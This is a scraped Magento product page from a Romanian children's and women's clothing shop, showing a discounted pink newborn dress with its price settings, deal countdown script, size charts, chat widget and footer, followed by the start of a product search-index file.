<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-21 05:59:13');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-21 05:59:13';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
</div>
                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-62671]": {
            "priceBox": {
                "priceConfig":  {"productId":62671,"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":249,"adjustments":[]},"oldPrice":{"amount":249,"adjustments":[]},"basePrice":{"amount":129,"adjustments":[]},"finalPrice":{"amount":129,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"ROW_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://i-fashion.ro/rochie-roz-cenefa-new-born-fata-1868-my-r37c.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Rochie roz cenefa new born fata 1868 MY-R37C&amp;url=https://i-fashion.ro/rochie-roz-cenefa-new-born-fata-1868-my-r37c.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-x-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://i-fashion.ro/rochie-roz-cenefa-new-born-fata-1868-my-r37c.html&amp;title=Rochie roz cenefa new born fata 1868 MY-R37C" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://web.whatsapp.com://send?text=https://i-fashion.ro/rochie-roz-cenefa-new-born-fata-1868-my-r37c.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-whatsapp" data-original-title="whatsapp +">Whatsapp</a>
		<a href="mailto:?subject=Rochie roz cenefa new born fata 1868 MY-R37C&amp;body=https://i-fashion.ro/rochie-roz-cenefa-new-born-fata-1868-my-r37c.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":62671,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcm9jaGllLXJvei1jZW5lZmEtbmV3LWJvcm4tZmF0YS0xODY4LW15LXIzN2MuaHRtbA~~"}}'
       data-action="add-to-wishlist"><span>Adaugati la Lista de Dorinte</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"62671","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcm9jaGllLXJvei1jZW5lZmEtbmV3LWJvcm4tZmF0YS0xODY4LW15LXIzN2MuaHRtbA~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Adaugati pentru comparare</span></a>

</div>
</div>    <div class="product pricing">
        Rochie roz cenefa new born fata 1868 MY-R37C este disponibil pentru cumparare numai în trepte de 1    </div>
</div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Detalii</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" >Rochie Exterior 93% Bumbac 4% In 2% Poliester 1% Fibrele metalice Căptuşeală 85% Bumbac 15% Poliamidă Ingrijirea produsului Chilotei Exterior 44% In 39% Bumbac 15% Poliester 2% Fibrele metalice Ingrijirea produsului</div>
</div>
                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Recenzii</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Scrieti propria recenzie</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Only registered users can write reviews. Please <a href="https://i-fashion.ro/customer/account/login/referer/aHR0cHM6Ly9pLWZhc2hpb24ucm8vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNjI2NzEvI3Jldmlldy1mb3Jt/">Sign in</a> or <a href="https://i-fashion.ro/customer/account/create/">create an account</a>        </div>
    </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F62671\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                            </div>
                                                                                                            <div class="data item title"
                                     aria-labeledby="tab-label-custom-1-title"
                                     data-role="collapsible" id="tab-label-custom-1">
                                    <a class="data switch"
                                       tabindex="-1"
                                       data-toggle="switch"
                                       href="#custom-1"
                                       id="tab-label-custom-1-title">
                                        <span>Marimi</span>
                                    </a>
                                </div>
                                <div class="data item content" id="custom-1" data-role="content">
                                    <p>&nbsp;</p>
<div class="entry-content">
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-12">
<h2 class="word-rotator-title">La i-Fashion.ro beneficiezi de <strong> <span class="word-rotate"><span class="word-rotate-items" style="top: 0px;"> <span>calitate</span><span>produse diversificate.</span><span>rapiditate.</span> </span></span> </strong></h2>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-10">
<p class="  lead"><span class="alternative-font">Constanta, Romania</span></p>
</div>
<div class="col-md-2"><a class="btn btn-primary push-top" title="i-Fashion.ro" href="https://i-fashion.ro">i-Fashion.RO!</a></div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-12"><hr class="tall" /></div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-8">
<h3>&nbsp;</h3>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container " style="margin-bottom: 25px;">
<div class="row">
<div class="col-md-12">
<div class="history wow fadeInUp">
<div class="featured-box" style="height: auto;">
<div class="box-content">
<h4><strong>Tabel Masuri BBY</strong></h4>
<p>&nbsp;</p>
<table style="width: 600px;" border="1">
<tbody>
<tr>
<td>
<p style="text-align: center;"><b>Masura</b></p>
</td>
<td>
<p style="text-align: center;"><b>Bust</b></p>
</td>
<td>
<p style="text-align: center;"><b>Talie</b></p>
</td>
<td>
<p style="text-align: center;"><b>Sold</b></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>36</p>
</td>
<td style="text-align: center;">
<p>88-90 cm</p>
</td>
<td style="text-align: center;">
<p>65-68 cm</p>
</td>
<td style="text-align: center;">
<p>90-92 cm</p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>38</p>
</td>
<td style="text-align: center;">
<p>91-93 cm</p>
</td>
<td style="text-align: center;">
<p>68-71 cm</p>
</td>
<td style="text-align: center;">
<p>94-96 cm</p>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container " style="margin-bottom: 25px;">
<div class="row">
<div class="col-md-12">
<div class="history wow fadeInUp">
<div class="featured-box" style="height: auto;">
<div class="box-content">
<h4><strong>Tabel Masuri Mexton</strong></h4>
<p>&nbsp;</p>
<table style="width: 600px;" border="1">
<tbody>
<tr>
<td>
<p style="text-align: center;"><b>Masura</b></p>
</td>
<td>
<p style="text-align: center;"><b>Greutate</b></p>
</td>
<td>
<p style="text-align: center;"><b>Inaltime</b></p>
</td>
<td>
<p style="text-align: center;"><b>Bust</b></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>34</p>
</td>
<td>
<p style="text-align: center;">Intre 45-50 KG</p>
</td>
<td>
<p style="text-align: center;">Intre 1.55-1.75 m</p>
</td>
<td style="text-align: center;">
<p>Intre 70-75B</p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>36</p>
</td>
<td style="text-align: center;">
<p><span>Intre 50-55 KG</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 1.55-1.75 m</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 75-80B</span></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>38</p>
</td>
<td style="text-align: center;">
<p><span>Intre 55-62 KG</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 1.55-1.75 m</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 80-85B</span></p>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>                                </div>
                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
            <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/i-fashion.ro\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
        }
    }
</script>

<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Imagine","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_list_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Nume","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Pret","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Pret special","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"De la","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Pret special","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Catre","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"\u00eencepand de la","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"list","template":"Magento_Catalog\/product\/list\/listing","label":"Recent vizualizate","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"RON","productCurrentScope":"website","displayTaxes":"2","displayWeee":"0","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/i-fashion.ro\/rest\/english\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"5","show_attributes":"image","show_buttons":"add_to_cart","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script></div>


</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="footer-ribbon">
                <span>Info Aditionale</span>
            </div>
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong><span>Informatii</span></strong></div>
<div class="block-content">
<ul class="links">
<li><a title="Despre i-Fashion" href="https://i-fashion.ro/despre-ifashion">Despre noi</a></li>
<li><a title="Contact" href="https://i-fashion.ro/contact">Contact</a></li>
<li><a title="Contul Meu" href="https://i-fashion.ro/customer/account">Contul Meu</a></li>
<li><a title="Istoric Comenzi" href="https://i-fashion.ro/sales/order/history">Istoric Comenzi</a></li>
<li><a title="Termeni si Conditii / GDPR" href="https://i-fashion.ro/termeni-si-conditii">Termeni si Conditii / GDPR</a></li>
<li><a href="https://i-fashion.ro/politica-returnare">Politica de returnare</a></li>
</ul>
</div>
</div>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#030201" ></script></div></div><div class="col-lg-3"><style>#html-body [data-pb-style=MTE0B3G]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:left}#html-body [data-pb-style=XICB10P]{margin-bottom:10px;border-style:none}#html-body [data-pb-style=B8AAWY3],#html-body [data-pb-style=HOKTSTB]{max-width:100%;height:auto}#html-body [data-pb-style=DSI0S65]{border-style:none}#html-body [data-pb-style=FUX8TK8],#html-body [data-pb-style=TBXTV6J]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DSI0S65],#html-body [data-pb-style=XICB10P]{border-style:none} }</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Contact</span></strong></div>
    <div class="block-content">
        <ul class="contact-info">
            <li><i class="porto-icon-location">&nbsp;</i><p><b>Adresa:</b><br/>Constanta,Romania</p></li>
            <li><i class="porto-icon-phone">&nbsp;</i><p><b>Telefon:</b><br/>0766 666 646 | 0786 558 888</p></li>
            <li><i class="porto-icon-mail">&nbsp;</i><p><b>Email:</b><br/><a href="mailto:office@i-fashion.ro">office@i-fashion.ro</a></p></li>
            <li><i class="porto-icon-clock">&nbsp;</i><p><b>Program:</b><br/>Luni - Duminica : 09:00 - 22:00</p></li>
        </ul>
    </div>
</div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MTE0B3G"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XICB10P"><a href="https://anpc.ro/ce-este-sal/" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="B8AAWY3"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="HOKTSTB"></a></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DSI0S65"><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=EN" target="" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="FUX8TK8"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="TBXTV6J"></a></figure></div></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Magazin</span></strong></div>
    <div class="block-content">
<ul class="features">
    <li><i class="porto-icon-ok theme-color"></i> <a href="/tabel-marimi">Tabel Marimi</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Livrare</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Plata</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">i-Fashion</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/promotii.html">Promotii</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/produse-recomandate.html">Produse Recomandate</a></li>
</ul>
</div>
</div></div></div><div class="col-lg-3"><div class="block newsletter">
    <div class="block-title"><strong>Inscriere NewsLetter</strong></div>
    <div class="content">
        <p>Afla cele mai noi oferte si promotii,
Inscrie-te la NewsLetter</p>
        <label for="footer_newsletter">Introduceti adresa email</label>
        <form class="form subscribe"
            novalidate
            action="https://i-fashion.ro/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Inscrieti-va la Buletinele noastre informative</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonare" type="submit">
                    <span>Abonare</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><ul class="links">
<li class="last"><a href="#">BLOG</a></li>
</ul><!-- @BLOCK_IN@_282 --></div>            <address>©Copyright 2015-present i-Fashion.ro. Developed by <a href="https://marmixsoft.com" target="_blank">MarmixSoft</a></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/i-fashion.ro\/rest\/english\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#ffffff" ></script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/696f786c11f33f197fd3d418/1jfdmsqag';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=561
body_size: 2657
content:
;var mp_new_product_search = [{"value":"Bermude pique curea bebe baiat 1238 MY-PS14X-6 Luni","s":"MY-PS14X CAMEL-6 Luni","c":[],"d":"Pantaloni scurti tip bermude pentru bebe baiat de la 6 la 36 de luni. Talie reglabila pentru ajus...","p":79,"i":"https:\/\/i-fashion.ro\/static\/crontab\/_view\/ro_RO\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"bermude-pique-curea-bebe-baiat-1238-my-ps14x-6-luni-46906.html","o":"new_products"},{"value":"Bermude pique curea bebe baiat 1238 MY-PS14X-9 Luni","s":"MY-PS14X CAMEL-9 Luni","c":[],"d":"Pantaloni scurti tip bermude pentru bebe baiat de la 6 la 36 de luni. Talie reglabila pentru ajus...","p":79,"i":"https:\/\/i-fashion.ro\/static\/crontab\/_view\/ro_RO\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"bermude-pique-curea-bebe-baiat-1238-my-ps14x-9-luni-46907.html","o":"new_products"},{"value":"ROCHIE LUNGA IMRIMEU MEXRL9638V-36","s":"MEXRL9638V-36","c":[],"d":"","p":299,"i":"https:\/\/i-fashion.ro\/static\/crontab\/_view\/ro_RO\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"rochie-lunga-imrimeu-mexrl9638v-36.html","o":"new_products"},{"value":"CIZME TIP UGG SIMPLE CAMEL 